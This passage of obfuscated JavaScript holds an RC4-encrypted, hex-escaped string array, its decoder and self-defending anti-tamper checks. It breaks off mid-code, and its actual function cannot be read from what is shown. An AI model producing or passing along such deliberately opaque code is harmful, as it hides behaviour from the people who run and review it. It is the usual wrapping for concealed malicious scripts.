4\x54\x43\x74\x7a\x2f\x43\x6e\x38\x4b\x6f\x44\x67\x3d\x3d','\x52\x38\x4b\x35\x43\x67\x3d\x3d','\x66\x63\x4f\x46\x66\x31\x6c\x62\x77\x35\x67\x3d','\x41\x38\x4f\x79\x77\x71\x34\x3d','\x77\x36\x7a\x44\x75\x32\x77\x42\x77\x37\x44\x44\x76\x77\x3d\x3d','\x77\x37\x48\x43\x75\x6e\x63\x3d','\x77\x72\x33\x44\x69\x4d\x4b\x41','\x77\x34\x2f\x43\x69\x4d\x4b\x65','\x77\x37\x59\x65\x77\x72\x67\x3d','\x77\x34\x51\x78\x77\x6f\x6b\x3d','\x77\x36\x68\x2b\x77\x72\x54\x43\x6b\x41\x62\x44\x67\x77\x3d\x3d','\x66\x54\x37\x44\x70\x41\x3d\x3d','\x42\x6b\x52\x68\x77\x35\x41\x2f\x77\x37\x30\x3d','\x77\x37\x4e\x37\x4e\x41\x3d\x3d','\x4f\x44\x39\x66','\x77\x35\x76\x43\x6b\x73\x4b\x73','\x77\x71\x62\x44\x6a\x4d\x4b\x49','\x4c\x38\x4f\x2b\x77\x37\x63\x3d','\x4c\x63\x4b\x41\x62\x41\x3d\x3d','\x63\x73\x4f\x49\x63\x45\x78\x75\x77\x34\x51\x3d','\x53\x69\x76\x44\x71\x4d\x4f\x73\x77\x70\x55\x73\x4d\x73\x4b\x56\x4b\x69\x51\x36\x47\x73\x4f\x50\x65\x73\x4b\x63\x65\x6a\x56\x52\x77\x71\x73\x6a\x4b\x53\x5a\x47\x49\x73\x4b\x79\x77\x71\x74\x2f\x51\x63\x4b\x6e\x77\x36\x59\x64\x77\x34\x72\x43\x72\x73\x4b\x66\x77\x6f\x73\x46\x49\x53\x4c\x44\x75\x63\x4b\x50\x64\x63\x4f\x50\x77\x70\x4a\x39\x62\x6c\x6e\x44\x6b\x4d\x4f\x30\x4e\x38\x4f\x6a\x77\x36\x37\x43\x70\x57\x50\x44\x6a\x78\x56\x4b\x45\x58\x54\x43\x73\x63\x4f\x45\x77\x35\x55\x71\x77\x35\x2f\x43\x71\x51\x3d\x3d','\x64\x73\x4f\x70\x66\x41\x3d\x3d','\x77\x70\x54\x44\x72\x6c\x77\x3d','\x62\x52\x51\x7a\x77\x70\x51\x4d\x77\x6f\x4c\x43\x69\x6c\x37\x43\x72\x32\x62\x44\x73\x77\x3d\x3d','\x77\x37\x4c\x44\x69\x46\x50\x44\x70\x63\x4b\x58','\x77\x36\x37\x43\x6e\x41\x6b\x3d','\x77\x34\x4c\x43\x6d\x38\x4b\x56\x58\x73\x4f\x51\x58\x41\x3d\x3d','\x46\x6c\x6c\x69\x77\x35\x45\x4b\x77\x37\x73\x3d','\x4e\x38\x4b\x62\x55\x38\x4b\x45\x77\x70\x49\x48\x55\x67\x3d\x3d','\x77\x6f\x7a\x44\x69\x56\x70\x6b\x52\x73\x4b\x58','\x4e\x67\x5a\x6b\x77\x6f\x31\x42\x77\x72\x48\x44\x6e\x41\x3d\x3d','\x77\x34\x62\x43\x73\x67\x58\x43\x6f\x38\x4f\x77\x49\x51\x3d\x3d','\x57\x38\x4b\x53\x45\x67\x6b\x3d','\x5a\x77\x7a\x44\x68\x63\x4f\x50\x77\x71\x51\x43','\x5a\x6e\x49\x46\x77\x70\x72\x44\x67\x51\x3d\x3d','\x77\x70\x33\x44\x75\x4d\x4f\x35\x4e\x78\x4c\x43\x72\x67\x3d\x3d','\x77\x36\x59\x37\x77\x72\x6b\x71\x4c\x73\x4b\x4c\x65\x55\x59\x49\x77\x72\x78\x72\x77\x34\x45\x57\x77\x37\x38\x3d','\x62\x63\x4f\x49\x51\x77\x3d\x3d','\x77\x34\x2f\x43\x6a\x73\x4b\x6d\x61\x4d\x4b\x4b\x66\x77\x3d\x3d','\x56\x48\x41\x62\x77\x70\x4c\x44\x6a\x41\x3d\x3d','\x46\x33\x78\x44\x77\x6f\x66\x43\x69\x57\x6f\x64\x61\x41\x67\x38\x77\x37\x44\x44\x6d\x38\x4f\x48\x43\x73\x4b\x62\x77\x72\x66\x44\x74\x63\x4b\x58\x77\x6f\x70\x50\x77\x72\x62\x43\x69\x6c\x6e\x44\x74\x63\x4f\x35\x77\x37\x45\x74\x51\x4d\x4f\x44\x65\x31\x51\x3d','\x4d\x42\x54\x43\x74\x44\x30\x45','\x77\x34\x44\x43\x68\x57\x41\x3d','\x56\x33\x55\x45\x77\x70\x4d\x3d','\x77\x6f\x78\x4c\x47\x41\x3d\x3d','\x77\x34\x67\x52\x77\x70\x63\x3d','\x77\x6f\x35\x65\x41\x77\x3d\x3d','\x77\x72\x34\x7a\x51\x57\x66\x43\x6f\x63\x4b\x6a','\x54\x73\x4b\x6f\x77\x37\x30\x3d','\x77\x72\x77\x43\x51\x77\x3d\x3d','\x77\x36\x68\x55\x77\x72\x6f\x3d','\x77\x70\x50\x44\x6d\x56\x5a\x77\x52\x73\x4b\x4e','\x77\x70\x78\x78\x4f\x73\x4b\x67\x77\x71\x2f\x43\x74\x4d\x4f\x76\x42\x38\x4f\x48\x4d\x67\x3d\x3d','\x54\x4d\x4b\x66\x41\x41\x38\x76\x77\x70\x72\x43\x74\x48\x7a\x44\x71\x67\x38\x3d','\x41\x56\x35\x46','\x77\x6f\x74\x32\x43\x4d\x4b\x6d\x77\x70\x37\x43\x73\x73\x4f\x6c\x42\x51\x3d\x3d','\x77\x34\x50\x43\x76\x52\x77\x3d','\x77\x34\x76\x44\x67\x73\x4f\x6b\x57\x4d\x4f\x6d\x77\x36\x48\x43\x6b\x44\x58\x43\x6f\x73\x4f\x50\x58\x4d\x4f\x74\x77\x6f\x52\x41\x47\x33\x42\x51\x4f\x38\x4b\x45\x52\x31\x56\x64\x77\x34\x52\x69\x77\x71\x67\x56\x61\x73\x4f\x46\x77\x34\x52\x2b\x77\x71\x33\x44\x71\x73\x4f\x5a\x77\x35\x70\x5a\x51\x4d\x4b\x47\x4f\x33\x38\x53','\x77\x34\x62\x43\x6a\x73\x4b\x67\x62\x51\x3d\x3d','\x77\x35\x37\x43\x6b\x63\x4b\x4c','\x45\x51\x42\x56','\x77\x36\x63\x34\x77\x70\x56\x67\x4d\x38\x4b\x49\x62\x45\x51\x3d','\x77\x36\x6f\x2f\x77\x70\x62\x44\x74\x38\x4b\x62','\x77\x34\x6c\x6e\x42\x44\x38\x71\x77\x36\x49\x3d','\x77\x37\x46\x41\x41\x77\x3d\x3d','\x57\x73\x4f\x66\x77\x70\x30\x3d','\x77\x71\x59\x51\x56\x77\x3d\x3d','\x77\x37\x58\x43\x76\x63\x4f\x6f','\x77\x36\x44\x44\x71\x48\x4d\x3d','\x77\x37\x45\x2f\x77\x71\x49\x3d','\x4b\x6e\x35\x79','\x77\x36\x33\x44\x6e\x56\x48\x44\x71\x38\x4b\x58\x54\x77\x3d\x3d','\x59\x63\x4b\x66\x41\x45\x37\x44\x69\x73\x4b\x59','\x77\x72\x34\x2b\x77\x71\x68\x50\x42\x63\x4b\x72\x44\x42\x30\x3d','\x77\x37\x2f\x43\x69\x38\x4b\x34','\x77\x34\x2f\x43\x68\x6b\x4c\x44\x6b\x54\x44\x44\x69\x41\x3d\x3d','\x77\x6f\x31\x53\x63\x6e\x38\x6b\x54\x6b\x77\x6f\x50\x58\x73\x3d','\x62\x68\x51\x32\x77\x70\x51\x4c\x77\x6f\x4c\x43\x6a\x31\x37\x43\x71\x47\x62\x44\x74\x73\x4b\x51\x57\x73\x4f\x64\x77\x72\x55\x3d','\x77\x6f\x7a\x44\x6a\x46\x52\x2b\x52\x67\x3d\x3d','\x4c\x73\x4f\x6b\x77\x72\x50\x43\x6e\x38\x4f\x55\x46\x67\x3d\x3d','\x53\x4d\x4b\x47\x44\x77\x3d\x3d','\x77\x35\x68\x6d\x48\x77\x3d\x3d','\x55\x6c\x6f\x57','\x48\x43\x41\x48\x77\x70\x72\x44\x6a\x44\x42\x63\x63\x67\x3d\x3d','\x77\x37\x54\x43\x70\x4d\x4b\x6c','\x77\x35\x4e\x54\x77\x72\x6b\x3d','\x77\x36\x76\x43\x6d\x31\x73\x4d\x77\x37\x50\x43\x73\x41\x3d\x3d','\x77\x36\x2f\x43\x68\x4d\x4f\x69\x4c\x4d\x4b\x56\x53\x30\x64\x2f\x46\x38\x4b\x41\x62\x6b\x39\x49\x44\x79\x45\x64\x77\x72\x33\x44\x68\x63\x4f\x58\x77\x36\x66\x44\x6e\x31\x4c\x44\x6a\x79\x66\x44\x6e\x4d\x4f\x6b\x4f\x38\x4f\x54\x45\x42\x6b\x6a\x50\x63\x4b\x38\x4a\x38\x4b\x67\x77\x37\x55\x57\x41\x38\x4b\x74\x51\x51\x3d\x3d','\x77\x37\x6c\x6a\x4d\x73\x4b\x35','\x77\x34\x35\x6e\x4d\x73\x4b\x49\x77\x72\x41\x33\x77\x70\x6b\x3d','\x77\x6f\x72\x44\x70\x6c\x6b\x3d','\x41\x6b\x6c\x30\x77\x37\x59\x58\x77\x36\x54\x44\x6e\x41\x3d\x3d','\x77\x34\x62\x43\x76\x38\x4f\x35','\x47\x4d\x4b\x68\x62\x51\x3d\x3d','\x46\x4d\x4b\x68\x59\x52\x50\x43\x68\x69\x42\x4d\x65\x4d\x4f\x52\x77\x70\x30\x3d','\x77\x35\x66\x43\x6a\x47\x76\x44\x75\x78\x44\x44\x73\x38\x4b\x78\x77\x36\x7a\x43\x69\x63\x4f\x68\x77\x34\x4d\x3d','\x77\x37\x37\x43\x6d\x6c\x30\x3d','\x77\x71\x5a\x78\x42\x77\x3d\x3d','\x43\x42\x68\x61','\x77\x36\x33\x43\x73\x47\x41\x3d','\x77\x6f\x49\x2b\x65\x51\x3d\x3d','\x77\x36\x58\x44\x71\x6e\x63\x3d','\x77\x34\x4d\x6a\x77\x37\x38\x3d','\x43\x73\x4f\x54\x77\x37\x33\x44\x71\x6b\x78\x2b','\x77\x72\x78\x59\x4f\x77\x3d\x3d','\x77\x34\x44\x43\x6a\x45\x4c\x44\x68\x54\x44\x44\x6b\x73\x4b\x77\x77\x37\x33\x43\x6c\x4d\x4f\x67\x77\x35\x59\x3d','\x46\x44\x5a\x4f\x42\x38\x4b\x46\x64\x63\x4b\x30\x4f\x51\x3d\x3d','\x77\x70\x7a\x44\x6b\x31\x5a\x6b\x52\x73\x4b\x58\x77\x6f\x48\x44\x69\x4d\x4b\x49\x57\x51\x4d\x3d','\x77\x6f\x39\x30\x61\x73\x4f\x6a\x58\x46\x5a\x71\x61\x51\x3d\x3d','\x66\x4d\x4f\x7a\x77\x71\x59\x3d','\x77\x35\x39\x52\x48\x67\x3d\x3d','\x77\x72\x55\x75\x62\x51\x3d\x3d','\x77\x35\x59\x37\x77\x72\x56\x4e','\x77\x34\x6e\x43\x6d\x38\x4b\x50\x62\x63\x4f\x4e\x57\x63\x4b\x6e','\x4c\x63\x4b\x2b\x59\x51\x3d\x3d','\x77\x71\x50\x44\x75\x4d\x4f\x77\x46\x52\x37\x43\x74\x67\x3d\x3d','\x77\x34\x6e\x43\x6d\x63\x4b\x67\x63\x4d\x4b\x58\x61\x51\x3d\x3d','\x57\x38\x4f\x6e\x5a\x77\x3d\x3d','\x77\x70\x4a\x30\x45\x51\x3d\x3d','\x44\x4d\x4b\x6d\x77\x70\x2f\x43\x73\x69\x37\x43\x72\x38\x4f\x57\x53\x4d\x4b\x69','\x4f\x73\x4b\x55\x77\x37\x63\x3d','\x77\x34\x52\x6d\x4c\x67\x3d\x3d','\x77\x6f\x55\x54\x77\x72\x68\x67\x49\x67\x3d\x3d','\x51\x4d\x4f\x56\x42\x4d\x4b\x49\x77\x71\x64\x51','\x66\x4d\x4f\x2b\x52\x67\x3d\x3d','\x4a\x67\x78\x6f','\x77\x35\x4e\x63\x63\x6d\x45\x55\x52\x41\x3d\x3d','\x51\x38\x4f\x6b\x61\x67\x7a\x43\x67\x69\x45\x3d','\x4e\x4d\x4b\x77\x77\x6f\x73\x3d','\x77\x71\x73\x79\x52\x77\x3d\x3d','\x5a\x63\x4b\x68\x77\x34\x37\x44\x6f\x43\x56\x42','\x4e\x51\x58\x43\x74\x43\x45\x56','\x4e\x63\x4b\x71\x77\x36\x55\x3d','\x53\x56\x59\x2b','\x77\x35\x2f\x43\x75\x51\x2f\x43\x6f\x63\x4f\x69\x49\x4d\x4b\x6d\x77\x70\x78\x6f','\x46\x41\x2f\x43\x71\x51\x3d\x3d','\x45\x73\x4f\x30\x61\x67\x2f\x43\x6b\x79\x39\x58\x63\x38\x4f\x48\x77\x34\x51\x3d','\x77\x35\x59\x78\x77\x6f\x4d\x3d','\x77\x37\x56\x32\x77\x6f\x7a\x44\x74\x63\x4b\x74\x49\x41\x3d\x3d','\x45\x68\x42\x77','\x77\x35\x78\x39\x77\x71\x51\x3d','\x77\x72\x4c\x44\x76\x58\x67\x66\x77\x35\x30\x3d','\x77\x35\x46\x6e\x4b\x4d\x4b\x37\x77\x71\x30\x79','\x77\x37\x54\x43\x72\x6e\x6f\x3d','\x43\x4d\x4b\x53\x77\x6f\x4d\x3d','\x77\x37\x50\x43\x6b\x57\x59\x66\x77\x37\x58\x43\x73\x54\x58\x43\x6e\x51\x3d\x3d','\x48\x44\x5a\x43\x46\x63\x4b\x57\x65\x67\x3d\x3d','\x4d\x6a\x37\x43\x6f\x41\x3d\x3d','\x77\x71\x2f\x43\x71\x45\x2f\x43\x69\x77\x6b\x46\x77\x34\x50\x44\x76\x69\x72\x44\x73\x7a\x2f\x43\x69\x31\x67\x54\x44\x73\x4f\x4f','\x4d\x73\x4b\x51\x57\x63\x4b\x47\x77\x70\x34\x67','\x77\x70\x6e\x44\x73\x38\x4b\x36','\x65\x6a\x50\x44\x6b\x77\x3d\x3d','\x77\x35\x55\x72\x77\x70\x6c\x2f\x4d\x73\x4f\x74\x63\x57\x62\x43\x72\x38\x4f\x54\x64\x67\x4c\x44\x72\x68\x45\x77\x4e\x38\x4f\x4d','\x51\x53\x38\x63\x44\x73\x4f\x51\x62\x73\x4f\x69\x4e\x38\x4b\x56','\x77\x35\x5a\x79\x42\x6a\x45\x71','\x77\x36\x62\x44\x76\x57\x6b\x57\x77\x34\x6e\x44\x68\x45\x73\x3d','\x4c\x4d\x4b\x32\x52\x63\x4b\x64\x44\x73\x4f\x52','\x77\x70\x52\x68\x4d\x41\x3d\x3d','\x77\x34\x31\x75\x4d\x38\x4b\x37\x77\x72\x41\x30\x77\x71\x4d\x6c\x77\x36\x70\x5a\x65\x6e\x2f\x43\x70\x68\x4d\x5a\x77\x34\x66\x43\x67\x73\x4b\x54\x77\x37\x62\x44\x76\x68\x50\x44\x69\x6d\x64\x46\x77\x36\x30\x30\x77\x71\x37\x44\x6a\x38\x4b\x47\x77\x71\x6a\x43\x6d\x52\x49\x46\x48\x38\x4f\x75\x51\x77\x3d\x3d','\x43\x63\x4b\x6b\x77\x6f\x37\x43\x73\x43\x48\x43\x71\x4d\x4f\x4c','\x4a\x79\x46\x53\x77\x72\x78\x61\x62\x77\x3d\x3d','\x77\x36\x6e\x44\x6f\x47\x38\x3d','\x4c\x77\x48\x43\x74\x6a\x4d\x45\x77\x37\x41\x3d','\x77\x36\x72\x43\x67\x38\x4f\x37','\x46\x55\x42\x31\x77\x34\x55\x58\x77\x36\x66\x44\x70\x73\x4f\x7a\x77\x36\x33\x44\x71\x30\x42\x49\x77\x34\x4c\x44\x76\x45\x72\x44\x6a\x78\x64\x4d\x53\x30\x54\x43\x70\x77\x3d\x3d','\x4e\x4d\x4b\x6b\x57\x51\x3d\x3d','\x77\x36\x6c\x2f\x77\x70\x66\x44\x74\x63\x4b\x77\x4a\x73\x4f\x59\x77\x72\x49\x48\x48\x4d\x4b\x2f\x51\x63\x4b\x45\x59\x63\x4f\x65\x52\x63\x4b\x6b\x77\x35\x39\x6c\x4a\x52\x44\x43\x6b\x4d\x4b\x78\x77\x6f\x6b\x34\x47\x67\x3d\x3d','\x77\x36\x66\x43\x68\x31\x4d\x3d','\x77\x6f\x39\x31\x4c\x73\x4b\x31\x77\x6f\x58\x43\x74\x63\x4f\x34','\x77\x36\x33\x43\x6e\x73\x4f\x2b\x77\x6f\x55\x6d\x4e\x41\x3d\x3d','\x4f\x52\x58\x43\x6d\x4d\x4f\x55\x77\x36\x45\x57\x52\x63\x4b\x68\x56\x77\x3d\x3d','\x77\x37\x62\x43\x68\x47\x37\x43\x6c\x55\x59\x3d','\x49\x63\x4b\x51\x77\x6f\x4d\x3d','\x55\x6d\x34\x54\x77\x70\x37\x44\x6e\x6a\x45\x50\x4f\x42\x41\x3d','\x77\x72\x62\x44\x6b\x4d\x4f\x68\x58\x4d\x4b\x61\x64\x38\x4f\x6f\x62\x45\x62\x43\x6b\x4d\x4b\x4d\x61\x38\x4b\x7a\x45\x63\x4f\x59\x77\x71\x76\x44\x68\x63\x4f\x42\x77\x35\x51\x6f\x77\x6f\x34\x3d','\x77\x36\x6a\x44\x71\x30\x38\x3d','\x4d\x38\x4b\x6a\x52\x38\x4b\x54\x44\x67\x3d\x3d','\x77\x72\x7a\x44\x6e\x4d\x4f\x6a\x58\x73\x4b\x41\x66\x67\x3d\x3d','\x77\x36\x56\x57\x48\x38\x4f\x7a\x51\x67\x3d\x3d','\x46\x55\x4e\x77','\x77\x36\x6e\x43\x6b\x52\x55\x4f\x77\x37\x2f\x43\x72\x44\x37\x43\x6c\x4d\x4b\x64\x45\x38\x4b\x4e\x49\x51\x3d\x3d','\x53\x52\x76\x44\x6e\x77\x3d\x3d','\x4f\x79\x68\x4a\x77\x72\x78\x48\x61\x63\x4b\x58','\x61\x38\x4f\x44\x65\x6b\x35\x38\x77\x34\x55\x69\x77\x72\x70\x75','\x43\x55\x6c\x75\x77\x34\x55\x4b\x77\x36\x45\x3d','\x77\x36\x2f\x43\x70\x57\x77\x3d','\x77\x34\x31\x75\x4d\x38\x4b\x37\x77\x72\x41\x30\x77\x71\x4d\x6c\x77\x36\x70\x5a\x65\x6d\x62\x43\x70\x41\x49\x62\x77\x35\x62\x43\x6f\x38\x4b\x47\x77\x6f\x33\x44\x76\x6a\x33\x44\x69\x6d\x42\x5a\x77\x72\x6c\x68\x77\x71\x48\x43\x69\x38\x4b\x46\x77\x72\x76\x43\x6e\x68\x38\x55\x45\x67\x3d\x3d','\x77\x37\x2f\x44\x76\x33\x67\x55\x77\x35\x6a\x44\x70\x56\x34\x3d','\x77\x72\x58\x43\x6b\x63\x4f\x70\x77\x6f\x76\x43\x74\x73\x4b\x75\x77\x71\x74\x79','\x77\x34\x72\x44\x6c\x30\x49\x3d'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x4fc3d6={'\x68\x44\x62':function _0x31f475(_0x3e1c2e,_0x11441c){return _0x3e1c2e(_0x11441c);},'\x79\x64\x68':function _0x39f94c(_0x14b2a5,_0x28bcbd){return _0x14b2a5+_0x28bcbd;},'\x70\x71\x49':function _0x561b36(_0x37308e,_0x456bd8){return _0x37308e/_0x456bd8;},'\x57\x70\x5a':function _0x27c603(_0x58ae24,_0x126ac3){return _0x58ae24%_0x126ac3;},'\x62\x53\x58':function _0x588676(_0x206e35,_0x5900af){return _0x206e35(_0x5900af);},'\x67\x78\x42':function _0x318d08(_0x32a943,_0x2129d4){return _0x32a943>_0x2129d4;},'\x6d\x6d\x4a':function _0x4f4798(_0x4d917e){return _0x4d917e();},'\x74\x66\x63':function _0x1ae79a(_0x54ccdd,_0x2b1441){return _0x54ccdd!==_0x2b1441;},'\x4d\x78\x70':function 